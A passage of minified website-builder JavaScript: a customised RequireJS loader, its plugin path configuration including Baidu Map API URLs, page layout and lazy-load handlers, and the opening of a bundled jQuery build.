r.requireType=e,r.requireModules=i,n&&(r.originalError=n),r}if(void 0===define){if(void 0!==requirejs){if(isFunction(requirejs))return;cfg=requirejs,requirejs=undefined}void 0===require||isFunction(require)||(cfg=require,require=undefined),req=requirejs=function(e,t,n,i){var r,o,a=defContextName;return isArray(e)||"string"==typeof e||(o=e,isArray(t)?(e=t,t=n,n=i):e=[]),o&&o.context&&(a=o.context),(r=getOwn(contexts,a))||(r=contexts[a]=req.s.newContext(a)),o&&r.configure(o),r.require(e,t,n)},req.config=function(e){return req(e)},req.nextTick="undefined"!=typeof setTimeout?function(e){setTimeout(e,4)}:function(e){e()},require||(require=req),req.version=version,req.jsExtRegExp=/^\/|:|\?|\.js$/,req.isBrowser=isBrowser,s=req.s={contexts:contexts,newContext:newContext},req({}),each(["toUrl","undef","defined","specified"],function(t){req[t]=function(){var e=contexts[defContextName];return e.require[t].apply(e,arguments)}}),isBrowser&&(head=s.head=document.getElementsByTagName("head")[0],baseElement=document.getElementsByTagName("base")[0],baseElement&&(head=s.head=baseElement.parentNode)),req.onError=defaultOnError,req.createNode=function(e,t,n){var i=e.xhtml?document.createElementNS("http://www.w3.org/1999/xhtml","html:script"):document.createElement("script");return i.type=e.scriptType||"text/javascript",i.charset="utf-8",i.async=!0,i},req.collectionAllRequireSJs=[],req.load=function(e,t,n){var i,r=e&&e.config||{};if(isBrowser)return(i=req.createNode(r,t,n)).setAttribute("data-requirecontext",e.contextName),i.setAttribute("data-requiremodule",t),!i.attachEvent||i.attachEvent.toString&&i.attachEvent.toString().indexOf("[native code")<0||isOpera?(i.addEventListener("load",e.onScriptLoad,!1),i.addEventListener("error",e.onScriptError,!1)):(useInteractive=!0,i.attachEvent("onreadystatechange",e.onScriptLoad)),$compDebug||-1==n.indexOf("jquery.datePicker.js")&&-1==n.indexOf("ckeditor.js")&&-1==n.indexOf("/cjgj/")&&(n=n.replace(/.{1}js$/,".min.js")),-1!=n.indexOf("v=")||isStaticedDemo||(-1!=n.indexOf("?")&&"0"!=upgradeVersion?n+="&v="+upgradeVersion:n+="?v="+upgradeVersion),2==tenant.cdnFlag&&location.hostname==tenant.domain&&-1==n.indexOf("viewType=")&&(-1!=n.indexOf("?")?n+="&viewType=1":n+="?viewType=1"),i.src=n,currentlyAddingScript=i,baseElement?head.insertBefore(i,baseElement):head.appendChild(i),currentlyAddingScript=null,i;if(isWebWorker)try{importScripts(n),e.completeLoad(t)}catch(o){e.onError(makeError("importscripts","importScripts failed for "+t+" at "+n,o,[t]))}},isBrowser&&!cfg.skipDataMain&&eachReverse(scripts(),function(e){if(head||(head=e.parentNode),dataMain=e.getAttribute("data-main"))return mainScript=dataMain,cfg.baseUrl||(mainScript=(src=mainScript.split("/")).pop(),subPath=src.length?src.join("/")+"/":"./",cfg.baseUrl=subPath),mainScript=mainScript.replace(jsSuffixRegExp,""),req.jsExtRegExp.test(mainScript)&&(mainScript=dataMain),cfg.deps=cfg.deps?cfg.deps.concat(mainScript):[mainScript],!0}),define=function(e,n,t){var i,r;"string"!=typeof e&&(t=n,n=e,e=null),isArray(n)||(t=n,n=null),!n&&isFunction(t)&&(n=[],t.length&&(t.toString().replace(commentRegExp,"").replace(cjsRequireRegExp,function(e,t){n.push(t)}),n=(1===t.length?["require"]:["require","exports","module"]).concat(n))),useInteractive&&(i=currentlyAddingScript||getInteractiveScript())&&(e||(e=i.getAttribute("data-requiremodule")),r=contexts[i.getAttribute("data-requirecontext")]),(r?r.defQueue:globalDefQueue).push([e,n,t])},define.amd=!1,define.zqamd=!0,req.exec=function(text){return eval(text)},req(cfg)}function newContext(l){var n,e,p,u,c,y={waitSeconds:7,baseUrl:"./",paths:{},bundles:{},pkgs:{},shim:{},config:{}},d={},f={},i={},h=[],m={},r={},g={},v=1,b=1;function w(e,t,n){var i,r,o,a,s,l,u,c,d,f,p=t&&t.split("/"),h=p,m=y.map,g=m&&m["*"];if(e&&"."===e.charAt(0)&&(t?(h=p.slice(0,p.length-1),l=(e=e.split("/")).length-1,y.nodeIdCompat&&jsSuffixRegExp.test(e[l])&&(e[l]=e[l].replace(jsSuffixRegExp,"")),function v(e){var t,n,i=e.length;for(t=0;t<i;t++)if("."===(n=e[t]))e.splice(t,1),t-=1;else if(".."===n){if(1===t&&(".."===e[2]||".."===e[0]))break;0<t&&(e.splice(t-1,2),t-=2)}}(e=h.concat(e)),e=e.join("/")):0===e.indexOf("./")&&(e=e.substring(2))),n&&m&&(p||g)){e:for(o=(r=e.split("/")).length;0<o;o-=1){if(s=r.slice(0,o).join("/"),p)for(a=p.length;0<a;a-=1)if((i=getOwn(m,p.slice(0,a).join("/")))&&(i=getOwn(i,s))){u=i,c=o;break e}!d&&g&&getOwn(g,s)&&(d=getOwn(g,s),f=o)}!u&&d&&(u=d,c=f),u&&(r.splice(0,c,u),e=r.join("/"))}return getOwn(y.pkgs,e)||e}function x(t){isBrowser&&each(scripts(),function(e){if(e.getAttribute("data-requiremodule")===t&&e.getAttribute("data-requirecontext")===p.contextName)return e.parentNode.removeChild(e),!0})}function C(e){var t=getOwn(y.paths,e);if(t&&isArray(t)&&1<t.length)return t.shift(),p.require.undef(e),p.require([e]),!0}function T(e){var t,n=e?e.indexOf("!"):-1;return-1<n&&(t=e.substring(0,n),e=e.substring(n+1,e.length)),[t,e]}function E(e,t,n,i){var r,o,a,s,l=null,u=t?t.name:null,c=e,d=!0,f="";return e||(d=!1,e="_@r"+(v+=1)),l=(s=T(e))[0],e=s[1],l&&(l=w(l,u,i),o=getOwn(m,l)),e&&(l?f=o&&o.normalize?o.normalize(e,function(e){return w(e,u,i)}):w(e,u,i):(l=(s=T(f=w(e,u,i)))[0],f=s[1],n=!0,r=p.nameToUrl(f))),{prefix:l,name:f,parentMap:t,unnormalized:!!(a=!l||o||n?"":"_unnormalized"+(b+=1)),url:r,originalName:c,isDefine:d,id:(l?l+"!"+f:f)+a}}function _(e){var t=e.id,n=getOwn(d,t);return n||(n=d[t]=new p.Module(e)),n}function k(e,t,n){var i=e.id,r=getOwn(d,i);!hasProp(m,i)||r&&!r.defineEmitComplete?(r=_(e)).error&&"error"===t?n(r.error):r.on(t,n):"defined"===t&&n(m[i])}function S(n,e){var t=n.requireModules,i=!1;e?e(n):(each(t,function(e){var t=getOwn(d,e);t&&(t.error=n,t.events.error&&(i=!0,t.emit("error",n)))}),i||req.onError(n))}function j(){globalDefQueue.length&&(apsp.apply(h,[h.length,0].concat(globalDefQueue)),globalDefQueue=[])}function N(e){delete d[e],delete f[e]}function q(){var e,i,t=1e3*y.waitSeconds,r=t&&p.startTime+t<(new Date).getTime(),o=[],a=[],s=!1,l=!0;if(!n){if(n=!0,eachProp(f,function(e){var t=e.map,n=t.id;if(e.enabled&&(t.isDefine||a.push(e),!e.error))if(!e.inited&&r)C(n)?s=i=!0:(o.push(n),x(n));else if(!e.inited&&e.fetched&&t.isDefine&&(s=!0,!t.prefix))return l=!1}),r&&o.length)return(e=makeError("timeout","Load timeout for modules: "+o,null,o)).contextName=p.contextName,S(e);l&&each(a,function(e){!function s(r,o,a){var e=r.map.id;r.error?r.emit("error",r.error):(o[e]=!0,each(r.depMaps,function(e,t){var n=e.id,i=getOwn(d,n);!i||r.depMatched[t]||a[n]||(getOwn(o,n)?(r.defineDep(t,m[n]),r.check()):s(i,o,a))}),a[e]=!0)}(e,{},{})}),r&&!i||!s||!isBrowser&&!isWebWorker||c||(c=setTimeout(function(){c=0,q()},50)),n=!1}}function a(e){hasProp(m,e[0])||_(E(e[0],null,!0)).init(e[1],e[2])}function o(e,t,n,i){e.detachEvent&&!isOpera?i&&e.detachEvent(i,t):e.removeEventListener(n,t,!1)}function s(e){var t=e.currentTarget||e.srcElement;return o(t,p.onScriptLoad,"load","onreadystatechange"),o(t,p.onScriptError,"error"),{node:t,id:t&&t.getAttribute("data-requiremodule")}}function A(){var e;for(j();h.length;){if(null===(e=h.shift())[0])return S(makeError("mismatch","Mismatched anonymous define() module: "+e[e.length-1]));a(e)}}return u={require:function(e){return e.require?e.require:e.require=p.makeRequire(e.map)},exports:function(e){if(e.usingExports=!0,e.map.isDefine)return e.exports?m[e.map.id]=e.exports:e.exports=m[e.map.id]={}},module:function(e){return e.module?e.module:e.module={id:e.map.id,uri:e.map.url,config:function(){return getOwn(y.config,e.map.id)||{}},exports:e.exports||(e.exports={})}}},(e=function(e){this.events=getOwn(i,e.id)||{},this.map=e,this.shim=getOwn(y.shim,e.id),this.depExports=[],this.depMaps=[],this.depMatched=[],this.pluginMaps={},this.depCount=0}).prototype={init:function(e,t,n,i){i=i||{},this.inited||(this.factory=t,n?this.on("error",n):this.events.error&&(n=bind(this,function(e){this.emit("error",e)})),this.depMaps=e&&e.slice(0),this.errback=n,this.inited=!0,this.ignore=i.ignore,i.enabled||this.enabled?this.enable():this.check())},defineDep:function(e,t){this.depMatched[e]||(this.depMatched[e]=!0,this.depCount-=1,this.depExports[e]=t)},fetch:function(){if(!this.fetched){this.fetched=!0,p.startTime=(new Date).getTime();var e=this.map;if(!this.shim)return e.prefix?this.callPlugin():this.load();p.makeRequire(this.map,{enableBuildCallback:!0})(this.shim.deps||[],bind(this,function(){return e.prefix?this.callPlugin():this.load()}))}},load:function(){var e=this.map.url;r[e]||(r[e]=!0,p.load(this.map.id,e))},check:function(){if(this.enabled&&!this.enabling){var e,t,n=this.map.id,i=this.depExports,r=this.exports,o=this.factory;if(this.inited){if(this.error)this.emit("error",this.error);else if(!this.defining){if(this.defining=!0,this.depCount<1&&!this.defined){if(isFunction(o)){if(this.events.error&&this.map.isDefine||req.onError!==defaultOnError)try{r=p.execCb(n,o,i,r)}catch(a){e=a}else r=p.execCb(n,o,i,r);if(this.map.isDefine&&r===undefined&&((t=this.module)?r=t.exports:this.usingExports&&(r=this.exports)),e)return e.requireMap=this.map,e.requireModules=this.map.isDefine?[this.map.id]:null,e.requireType=this.map.isDefine?"define":"require",S(this.error=e)}else r=o;this.exports=r,this.map.isDefine&&!this.ignore&&(m[n]=r,req.onResourceLoad&&req.onResourceLoad(p,this.map,this.depMaps)),N(n),this.defined=!0}this.defining=!1,this.defined&&!this.defineEmitted&&(this.defineEmitted=!0,this.emit("defined",this.exports),this.defineEmitComplete=!0)}}else this.fetch()}},callPlugin:function(){var l=this.map,u=l.id,e=E(l.prefix);this.depMaps.push(e),k(e,"defined",bind(this,function(e){var a,t,n,i=getOwn(g,this.map.id),r=this.map.name,o=this.map.parentMap?this.map.parentMap.name:null,s=p.makeRequire(l.parentMap,{enableBuildCallback:!0});return this.map.unnormalized?(e.normalize&&(r=e.normalize(r,function(e){return w(e,o,!0)})||""),k(t=E(l.prefix+"!"+r,this.map.parentMap),"defined",bind(this,function(e){this.init([],function(){return e},null,{enabled:!0,ignore:!0})})),void((n=getOwn(d,t.id))&&(this.depMaps.push(t),this.events.error&&n.on("error",bind(this,function(e){this.emit("error",e)})),n.enable()))):i?(this.map.url=p.nameToUrl(i),void this.load()):((a=bind(this,function(e){this.init([],function(){return e},null,{enabled:!0})})).error=bind(this,function(e){this.inited=!0,(this.error=e).requireModules=[u],eachProp(d,function(e){0===e.map.id.indexOf(u+"_unnormalized")&&N(e.map.id)}),S(e)}),a.fromText=bind(this,function(e,t){var n=l.name,i=E(n),r=useInteractive;t&&(e=t),r&&(useInteractive=!1),_(i),hasProp(y.config,u)&&(y.config[n]=y.config[u]);try{req.exec(e)}catch(o){return S(makeError("fromtexteval","fromText eval for "+u+" failed: "+o,o,[u]))}r&&(useInteractive=!0),this.depMaps.push(i),p.completeLoad(n),s([n],a)}),void e.load(l.name,s,a,y))})),p.enable(e,this),this.pluginMaps[e.id]=e},enable:function(){(f[this.map.id]=this).enabled=!0,this.enabling=!0,each(this.depMaps,bind(this,function(e,t){var n,i,r;if("string"==typeof e){if(e=E(e,this.map.isDefine?this.map:this.map.parentMap,!1,!this.skipMap),this.depMaps[t]=e,r=getOwn(u,e.id))return void(this.depExports[t]=r(this));this.depCount+=1,k(e,"defined",bind(this,function(e){this.defineDep(t,e),this.check()})),this.errback&&k(e,"error",bind(this,this.errback))}n=e.id,i=d[n],hasProp(u,n)||!i||i.enabled||p.enable(e,this)})),eachProp(this.pluginMaps,bind(this,function(e){var t=getOwn(d,e.id);t&&!t.enabled&&p.enable(e,this)})),this.enabling=!1,this.check()},on:function(e,t){var n=this.events[e];n||(n=this.events[e]=[]),n.push(t)},emit:function(e,t){each(this.events[e],function(e){e(t)}),"error"===e&&delete this.events[e]}},(p={config:y,contextName:l,registry:d,defined:m,urlFetched:r,defQueue:h,Module:e,makeModuleMap:E,nextTick:req.nextTick,onError:S,configure:function(e){e.baseUrl&&"/"!==e.baseUrl.charAt(e.baseUrl.length-1)&&(e.baseUrl+="/");var n=y.shim,i={paths:!0,bundles:!0,config:!0,map:!0};eachProp(e,function(e,t){i[t]?(y[t]||(y[t]={}),mixin(y[t],e,!0,!0)):y[t]=e}),e.bundles&&eachProp(e.bundles,function(e,t){each(e,function(e){e!==t&&(g[e]=t)})}),e.shim&&(eachProp(e.shim,function(e,t){isArray(e)&&(e={deps:e}),!e.exports&&!e.init||e.exportsFn||(e.exportsFn=p.makeShimExports(e)),n[t]=e}),y.shim=n),e.packages&&each(e.packages,function(e){var t;t=(e="string"==typeof e?{name:e}:e).name,e.location&&(y.paths[t]=e.location),y.pkgs[t]=e.name+"/"+(e.main||"main").replace(currDirRegExp,"").replace(jsSuffixRegExp,"")}),eachProp(d,function(e,t){e.inited||e.map.unnormalized||(e.map=E(t))}),(e.deps||e.callback)&&p.require(e.deps||[],e.callback)},makeShimExports:function(t){return function n(){var e;return t.init&&(e=t.init.apply(global,arguments)),e||t.exports&&getGlobal(t.exports)}},makeRequire:function(o,a){function s(e,t,n){var i,r;return a.enableBuildCallback&&t&&isFunction(t)&&(t.__requireJsBuild=!0),"string"==typeof e?isFunction(t)?S(makeError("requireargs","Invalid require call"),n):o&&hasProp(u,e)?u[e](d[o.id]):req.get?req.get(p,e,o,s):(i=E(e,o,!1,!0).id,hasProp(m,i)?m[i]:S(makeError("notloaded",'Module name "'+i+'" has not been loaded yet for context: '+l+(o?"":". Use require([])")))):(A(),p.nextTick(function(){A(),(r=_(E(null,o))).skipMap=a.skipMap,r.init(e,t,n,{enabled:!0}),q()}),s)}return a=a||{},mixin(s,{isBrowser:isBrowser,toUrl:function(e){var t,n=e.lastIndexOf("."),i=e.split("/")[0];return-1!==n&&(!("."===i||".."===i)||1<n)&&(t=e.substring(n,e.length),e=e.substring(0,n)),p.nameToUrl(w(e,o&&o.id,!0),t,!0)},defined:function(e){return hasProp(m,E(e,o,!1,!0).id)},specified:function(e){return e=E(e,o,!1,!0).id,hasProp(m,e)||hasProp(d,e)}}),o||(s.undef=function(n){j();var e=E(n,o,!0),t=getOwn(d,n);x(n),delete m[n],delete r[e.url],delete i[n],eachReverse(h,function(e,t){e[0]===n&&h.splice(t,1)}),t&&(t.events.defined&&(i[n]=t.events),N(n))}),s},enable:function(e){getOwn(d,e.id)&&_(e).enable()},completeLoad:function(e){var t,n,i,r=getOwn(y.shim,e)||{},o=r.exports;for(j();h.length;){if(null===(n=h.shift())[0]){if(n[0]=e,t)break;t=!0}else n[0]===e&&(t=!0);a(n)}if(i=getOwn(d,e),!t&&!hasProp(m,e)&&i&&!i.inited){if(!(!y.enforceDefine||o&&getGlobal(o)))return C(e)?void 0:S(makeError("nodefine","No define call for "+e,null,[e]));a([e,r.deps||[],r.exportsFn])}q()},nameToUrl:function(e,t,n){var i,r,o,a,s,l,u=getOwn(y.pkgs,e);if(u&&(e=u),l=getOwn(g,e))return p.nameToUrl(l,t,n);if(req.jsExtRegExp.test(e))a=e+(t||"");else{for(i=y.paths,o=(r=e.split("/")).length;0<o;o-=1)if(s=getOwn(i,r.slice(0,o).join("/"))){isArray(s)&&(s=s[0]),r.splice(0,o,s);break}a=r.join("/"),a=("/"===(a+=t||(/^data\:|\?/.test(a)||n?"":".js")).charAt(0)||a.match(/^[\w\+\.\-]+:/)?"":y.baseUrl)+a}return y.urlArgs?a+(-1===a.indexOf("?")?"?":"&")+y.urlArgs:a},load:function(e,t){req.load(p,e,t)},execCb:function(e,t,n,i){return t.apply(i,n)},onScriptLoad:function(e){if("load"===e.type||readyRegExp.test((e.currentTarget||e.srcElement).readyState)){interactiveScript=null;var t=s(e);p.completeLoad(t.id)}},onScriptError:function(e){var t=s(e);if(!C(t.id))return S(makeError("scripterror","Script error for: "+t.id,e,[t.id]))}}).require=p.makeRequire(),p}function getInteractiveScript(){return interactiveScript&&"interactive"===interactiveScript.readyState||eachReverse(scripts(),function(e){if("interactive"===e.readyState)return interactiveScript=e}),interactiveScript}}(this);var FOP={},wgtCommonPath="wgt/frontPlugin/",wgtlib="wgt/coreLibs/",needStatic=2==tenant.cdnFlag&&location.hostname==tenant.domain;require.config({baseUrl:window.isStaticedDemo?"../../public/":needStatic?"//static.yun300.cn/public/":window.globalObj.getProtocol()+getStaticHost()+"/public/",waitSeconds:8e3,shim:{bMap:{exports:"bMap"}},paths:{utils:wgtlib+"utils",wgt_util:wgtCommonPath+"wgt_util",wgt_etree:wgtCommonPath+"wgt_etree",wgt_etree_cross:wgtCommonPath+"wgt_etree_cross",wgt_lazyload:wgtCommonPath+"wgt_lazyload",wgt_readyload:wgtCommonPath+"wgt_readyload","jquery.adFocus":wgtCommonPath+"jquery.adFocus","jquery.carouselPic":wgtCommonPath+"jquery.carouselPic","jquery.mobileAdFocus":wgtCommonPath+"jquery.mobileAdFocus",swiper:wgtCommonPath+"swiper",velocity:wgtCommonPath+"velocity","jquery.overEllipsis":wgtCommonPath+"jquery.overEllipsis","jquery.easyZoom":wgtCommonPath+"jquery.easyZoom","jquery.dialogMgr":wgtCommonPath+"jquery.dialogMgr","jquery.formValidate":wgtCommonPath+"jquery.formValidate",ckeditor:wgtCommonPath+"ckeditor/ckeditor","jquery.datePicker":wgtCommonPath+"DatePicker-LQ/js/jquery.datePicker","jquery.searchList":wgtCommonPath+"jqueryFn/jquery.searchList",third_baiduMap:window.globalObj.getProtocol()+"api.map.baidu.com/getscript?v=1.4",third_baiduMap_2:window.globalObj.getProtocol()+"api.map.baidu.com/getscript?v=2.0&ak=kszsXMCsNwN4RVovrRfGbHIeV9G5p8GP&services=&t=20170912191900",bMap:window.globalObj.getProtocol()+"api.map.baidu.com/api?v=2.0&ak=kszsXMCsNwN4RVovrRfGbHIeV9G5p8GP&s=1&services=&t=20170912191900",async:wgtCommonPath+"async","jquery.baidumap":wgtCommonPath+"jquery.baidumap","jquery.qrcode":wgtCommonPath+"jquery.qrcode",paging:wgtCommonPath+"paging",frontPaging:wgtCommonPath+"jquery.frontPaging","jquery.fileDownload":wgtCommonPath+"jquery.fileDownload",dotdotdot:wgtCommonPath+"jquery.dotdotdot",tmpl:wgtCommonPath+"jquery.tmpl",etreeCrossApart:wgtCommonPath+"jquery.etreeCrossApart",etreeApart:wgtCommonPath+"jquery.etreeApart",ks3jssdk:wgtCommonPath+"ks3jssdk",ufile:wgtCommonPath+"ufile",sparkMd5:wgtCommonPath+"spark-md5-3.0.0","jquery.region":wgtCommonPath+"jquery.region",regionJsonData:wgtCommonPath+"regionJsonData","jquery.marquee":wgtCommonPath+"jquery.marquee","jquery.regionNew":wgtCommonPath+"jquery.regionNew",regionJsonDataNew:"js/common/metaCountryData",foreignRegionJsonData:"js/common/foreignMetaCountryData","foreignRegionJsonData-HN":"js/common/foreignMetaCountryData-HN",globalTelCode:"js/common/global_tel_code",afterLoad:"wgt/coreLibs/afterLoad",md5:wgtCommonPath+"jquery.md5",xadFocus:wgtCommonPath+"xadFocus",xcategory:wgtCommonPath+"xcategory","jquery.counter":wgtCommonPath+"jquery.counter","jquery.message":wgtCommonPath+"jquery.message","jquery.confirm":wgtCommonPath+"jquery.confirm","jquery.mediaQuery":wgtCommonPath+"jquery.mediaQuery","swiper4.4.2":wgtCommonPath+"swiper4.4.2",bootstrap:wgtCommonPath+"bootstrap",adFocus:"m/wgt/frontPlugin/jquery.adFocus","jquery.share":wgtCommonPath+"iShare",audio:wgtCommonPath+"audio",clipboard:wgtCommonPath+"clipboard","jquery.regionTreeSelect":wgtCommonPath+"jquery.regionTreeSelect",leftTime:wgtCommonPath+"leftTime",mobiscroll:"m/wgt/frontPlugin/mobiscroll",multipleSelect:wgtCommonPath+"multipleSelect/multipleSelect",laydate:wgtCommonPath+"laydate/laydate","exif-js":wgtCommonPath+"exif",compressImg:wgtCommonPath+"compressImg",pdf:wgtCommonPath+"pdfjs/build/pdf",region_entry:wgtCommonPath+"entry/region_zh_CN",yntree:wgtCommonPath+"yntree",sdkStatistics:wgtCommonPath+"sdkStatistics",sdkStatisticsNew:wgtCommonPath+"sdkStatisticsNew",sensorsdataNew:wgtCommonPath+"sensorsdataNew",sha1:wgtCommonPath+"sha1",css:wgtCommonPath+"css"}}),window.crosswiseMalposition=function(){if(!window.isCWMP&&isFrontEnv()){window.isCWMP=!0;var t=$(),e=$(".pagebox").children("div[id^='w_wbox']").children(".w_wbox").children("div[id^='content_box']").children("div[id^='c_'],div[id^='w_']");t=t.add(e);var n=$("div[data-animation]","div[id^='c_'],div[id^='w_']").filter("div[animated='true']");t=t.add(n);var i=$("div[id^='w_fbox']").children(".w_fbox").children("div").children("div[id^='content_box']").children("div[id^='c_'],div[id^='w_']").not("div[animated]").not("div[id*='ads_banner']");t=t.add(i);var r=$("div[id^='w_sfbox']>div>.e_fbox>.e_box>div[id^='content_box']").children("div[id^='c_'],div[id^='w_']").not("div[animated]").not("div[id*='ads_banner']");t=t.add(r);var o=$("div[id^='w_sfbox']>div>.e_fbox>div[id$='footer']").filter(".p_footer").filter("div[id^='content_box']").children("div[id^='c_'],div[id^='w_']").not("div[animated]").not("div[id*='ads_banner']");t=t.add(o);var a=$("div[id^='w_cbox']").children(".w_cbox").children("div").children("div[id^='content_box']").children("div[id^='c_'],div[id^='w_']").not("div[animated]");t=t.add(a);var s=$("div[id^='w_bbox']").children(".w_bbox").children("div[id^='content_box']").children("div[id^='c_'],div[id^='w_']");t=t.add(s),$(window).resize(function(e){isFrontEnv()&&h(t)});var l=1920;if(1<=$("div[id^='w_wbox'],div[id^='w_bbox']").length||1<=$("div[id^='w_fbox'],div[id^='w_sfbox']").length||1<=$("div[id^='w_cbox']").length){var u=$("div[id^='w_wbox'],div[id^='w_bbox']").eq(0),c=$("div[id^='w_cbox']").eq(0),d=$("div[id^='w_fbox'],div[id^='w_sfbox']").eq(0),f=1<=u.length?u:1<=c.length?c:d,p=f[0].style.width;f[0].style.width=null,(l=f.outerWidth(!0)||$("div[id^='w_fbox']").outerWidth(!0)||$("div[id^='w_sfbox']").outerWidth(!0))<f.width()&&(l=f.width()),f.css("width",p)}h(t),t.filter("div[data-animation]","div[id^='c_'],div[id^='w_']").on("FR_ANIMATED",function(){var e=$(this);setTimeout(function t(e){return function(){h(e)}}(e),500)})}function h(o){document.documentElement.clientWidth;o.each(function(e){var t=o.eq(e);if(t.closest("div[id^='w_wbox'],div[id^='w_bbox']").length<1&&t.closest("div[id^='w_fbox'],div[id^='w_sfbox']").length<1&&t.closest("div[id^='w_cbox']").length<1)return!0;var n=document.documentElement.clientWidth;null==t.attr("originaled")&&(t.attr("compOrinalWidth",t.outerWidth(!0)),t.attr("compOrinalLeft",parseInt(t.css("left"))),t.attr("originaled","true"));var i=(l-n)/2,r=(null==t.attr("compOrinalLeft")?parseInt(t.css("left"))||t.offset().left:parseInt(t.attr("compOrinalLeft")))-i;r=Math.floor(r),t.css("left",r)})}};var readyFun=function(){_isLoaded=!0,jQuery.fn.__ceverPC,$(".main").length,$(".main").length,$(".pagebox").length,$(".pagebox").length,require(["wgt_readyload"],function(n){n.ready(function(e){var t=$("div[id^='c_']");isFrontEnv()&&t.css({overflow:"visible"}),n.removeCache(e),n.setCompPostion(),$(window).trigger("resize.fullPageResize"),n.lazyImg({defObj:"body"}),$("body").trigger("FR_LOADED"),n.ainimate({defObj:"body"}),window.compLoaded=!0})}),$("div[id^='w_'],div[id^='c_']").on("scroll",function(e){require(["wgt_readyload"],function(t){t.ready(function(e){t.lazyImg({defObj:"body"})})})}),$("body").on("ND_RefreshComp",function(e){require(["wgt_readyload"],function(t){t.ready(function(e){t.lazyImg({defObj:"body"})})})}),$("body").on("ND_RefreshCompNew",function(e,t){require(["wgt_readyload"],function(e){e.ready(function(){e.lazyImg(t)})})}),$("body").on("DESIGN_TRANK",function(e,n){require(["wgt_readyload"],function(t){t.ready(function(e){t.removeCache(e),t.setCompPostion(),t.lazyImg({defObj:"body"}),t.ainimate(n)})})}),$("a[href^='#'][target='_self']").click(function(e){var t=$(this).attr("href");if(-1!=t.indexOf("$$1")){var n=t.substring(0,t.length-3);$("html,body").animate({scrollTop:$(n).offset().top}),e.preventDefault()}else{n=t.substring(0,t.length-3);$("html,body").animate({scrollTop:$(n).offset().top},0),e.preventDefault()}}),window.isStaticedDemo||require(["afterLoad"],function(e){e.init()})};window.addEventListener?window.addEventListener("load",readyFun):window.attachEvent&&window.attachEvent("onload",readyFun),function(e,t){"object"==typeof module&&"object"==typeof module.exports?module.exports=e.document?t(e,!0):function(e){if(!e.document)throw new Error("jQuery requires a window with a document");return t(e)}:t(e)}("undefined"!=typeof window?window:this,function(m,e){var d=[],c=d.slice,h=d.concat,s=d.push,r=d.indexOf,n={},t=n.toString,g=n.hasOwnProperty,v={},_=function(e,t){return new _.fn.init(e,t)},i=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,o=/^-ms-/,a=/-([\da-z])/gi,l=function(e,t){return t.toUpperCase()};function u(e){var t=e.length,n=_.type(e);return"function"!==n&&!_.isWindow(e)&&(!(1!==e.nodeType||!t)||("array"===n||0===t||"number"==typeof t&&0<t&&t-1 in e))}_.fn=_.prototype={jquery:"8.8.8",__ceverPC:!0,constructor:_,selector:"",length:0,toArray:function(){return c.call(this)},get:function(e){return null!=e?e<0?this[e+this.length]:this[e]:c.call(this)},pushStack:function(e){var t=_.merge(this.constructor(),e);return t.prevObject=this,t.context=this.context,t},each:function(e,t){return _.each(this,e,t)},map:function(n){return this.pushStack(_.map(this,function(e,t){return n.call(e,t,e)}))},slice:function(){return this.pushStack(c.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},eq:function(e){var t=this.length,n=+e+(e<0?t:0);return this.pushStack(0<=n&&n<t?[this[n]]:[])},end:function(){return this.prevObject||this.constructor(null)},push:s,sort:d.sort,splice:d.splice},_.extend=_.fn.extend=function(){var e,t,n,i,r,o,a=arguments[0]||{},s=1,l=arguments.length,u=!1;for("boolean"==typeof a&&(u=a,a=arguments[s]||{},s++),"object"==typeof a||_.isFunction(a)||(a={}),s===l&&(a=this,s--);s<l;s++)if(null!=(r=arguments[s]))for(i in r)e=a[i],a!==(n=r[i])&&(u&&n&&(_.isPlainObject(n)||(t=_.isArray(n)))?(o=t?(t=!1,e&&_.isArray(e)?e:[]):e&&_.isPlainObject(e)?e:{},a[i]=_.extend(u,o,n)):n!==undefined&&(a[i]=n));return a},_.extend({expando:"jQuery"+("8.8.8"+Math.random()).replace(/\D/g,""),isReady:!0,error:function(e){throw new Error(e)},noop:function(){},isFunction:function(e){return"function"===_.type(e)},isArray:Array.isArray||function(e){return"array"===_.type(e)},isWindow:function(e){return null!=e&&e==e.window},isNumeric:function(e){return!_.isArray(e)&&0<=e-parseFloat(e)},isEmptyObject:function(e){var t;for(t in e)return!1;return!0},isPlainObject:function(e){var t;if(!e||"object"!==_.type(e)||e.nodeType||_.isWindow(e))return!1;try{if(e.constructor&&!g.call(e,"constructor")&&!g.call(e.constructor.prototype,"isPrototypeOf"))return!1}catch(n){return!1}if(v.ownLast)for(t in e)return g.call(e,t);for(t in e);return t===undefined||g.call(e,t)},type:function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?n[t.call(e)]||"object":typeof e},globalEval:function(e){e&&_.trim(e)&&(m.execScript||function(e){m.eval.call(m,e)})(e)},camelCase:function(e){return e.replace(o,"ms-").replace(a,l)},nodeName:function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},each:function(e,t,n){var i=0,r=e.length,o=u(e);if(n){if(o)for(;i<r&&!1!==t.apply(e[i],n);i++);else for(i in e)if(!1===t.apply(e[i],n))break}else if(o)for(;i<r&&!1!==t.call(e[i],i,e[i]);i++);else for(i in e)if(!1===t.call(e[i],i,e[i]))break;return e},trim:function(e){return null==e?"":(e+"").replace(i,"")},makeArray:function(e,t){var n=t||[];return null!=e&&(u(Object(e))?_.merge(n,"string"==typeof e?[e]:e):s.call(n,e)),n},inArray:function(e,t,n){var i;if(t){if(r)return r.call(t,e,n);for(i=t.length,n=n?n<0?Math.max(0,i+n):n:0;n<i;n++)if(n in t&&t[n]===e)return n}return-1},merge:function(e,t){for(var n=+t.length,i=0,r=e.length;i<n;)e[r++]=t[i++];if(n!=n)for(;t[i]!==undefined;)e[r++]=t[i++];return e.length=r,e},grep:function(e,t,n){for(var i=[],r=0,o=e.length,a=!n;r<o;r++)!t(e[r],r)!==a&&i.push(e[r]);return i},map:function(e,t,n){var i,r=0,o=e.length,a=[];if(u(e))for(;r<o;r++)null!=(i=t(e[r],r,n))&&a.push(i);else for(r in e)null!=(i=t(e[r],r,n))&&a.push(i);return h.apply([],a)},guid:1,proxy:function(e,t){var n,i,r;return"string"==typeof t&&(r=e[t],t=e,e=r),_.isFunction(e)?(n=c.call(arguments,2),(i=function(){return e.apply(t||this,n.concat(c.call(arguments)))}).guid=e.guid=e.guid||_.guid++,i):undefined},now:function(){return+new Date},support:v}),_.each("Boolean Number String Function Array Date RegExp Object Error".split(" "),function(e,t){n["[object "+t+"]"]=t.toLowerCase()});var f=function(n){var 